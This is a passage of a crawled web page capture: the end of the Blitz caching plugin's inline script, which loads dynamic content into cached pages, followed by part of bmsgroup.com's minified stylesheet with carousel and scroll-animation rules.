        function rejected(value) { try { step(generator["throw"](value)); } catch (e) { reject(e); } }
        function step(result) { result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected); }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    });
};
addInjectScriptEventListener();
function addInjectScriptEventListener() {
    const injectScriptEvent = 'DOMContentLoaded';
    if (injectScriptEvent === 'load') {
        window.addEventListener('load', injectElements, { once: true });
    }
    else {
        document.addEventListener(injectScriptEvent, injectElements, { once: true });
    }
}
function injectElements() {
    return __awaiter(this, void 0, void 0, function* () {
        if (!document.dispatchEvent(new CustomEvent('beforeBlitzInjectAll', {
            cancelable: true,
        }))) {
            return;
        }
        const elements = document.querySelectorAll('.blitz-inject:not(.blitz-inject--injected)');
        const injectElements = {};
        const promises = [];
        elements.forEach(element => {
            var _a;
            const injectElement = {
                element: element,
                id: element.getAttribute('data-blitz-id'),
                uri: element.getAttribute('data-blitz-uri'),
                params: element.getAttribute('data-blitz-params'),
                property: element.getAttribute('data-blitz-property'),
            };
            if (document.dispatchEvent(new CustomEvent('beforeBlitzInject', {
                cancelable: true,
                detail: injectElement,
            }))) {
                const url = injectElement.uri + (injectElement.params ? (injectElement.uri.indexOf('?') !== -1 ? '&' : '?') + injectElement.params : '');
                injectElements[url] = (_a = injectElements[url]) !== null && _a !== void 0 ? _a : [];
                injectElements[url].push(injectElement);
            }
        });
        for (const url in injectElements) {
            promises.push(replaceUrls(url, injectElements[url]));
        }
        yield Promise.all(promises);
        document.dispatchEvent(new CustomEvent('afterBlitzInjectAll'));
    });
}
function replaceUrls(url, injectElements) {
    return __awaiter(this, void 0, void 0, function* () {
        const response = yield fetch(url);
        if (response.status >= 300) {
            return null;
        }
        const responseText = yield response.text();
        let responseJson;
        if (url.indexOf('blitz/csrf/json') !== -1) {
            responseJson = JSON.parse(responseText);
        }
        injectElements.forEach(injectElement => {
            var _a;
            if (injectElement.property) {
                injectElement.element.innerHTML = (_a = responseJson[injectElement.property]) !== null && _a !== void 0 ? _a : '';
            }
            else {
                injectElement.element.innerHTML = responseText;
            }
            injectElement.element.classList.add('blitz-inject--injected');
            document.dispatchEvent(new CustomEvent('afterBlitzInject', {
                detail: injectElement,
            }));
        });
    });
};</script></body>
</html>
<!-- Cached by Blitz on 2026-01-16T17:40:06+00:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.bmsgroup.com/css/app.css?1.0.52
body_size: 11904
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos]{pointer-events:none}[data-aos].aos-animate{pointer-events:auto}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media screen{html:not(.no-js) [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:none}html:not(.no-js) [data-aos=fade-up]{transform:translate3d(0,100px,0)}html:not(.no-js) [data-aos=fade-down]{transform:translate3d(0,-100px,0)}html:not(.no-js) [data-aos=fade-right]{transform:translate3d(-100px,0,0)}html:not(.no-js) [data-aos=fade-left]{transform:translate3d(100px,0,0)}html:not(.no-js) [data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}html:not(.no-js) [data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}html:not(.no-js) 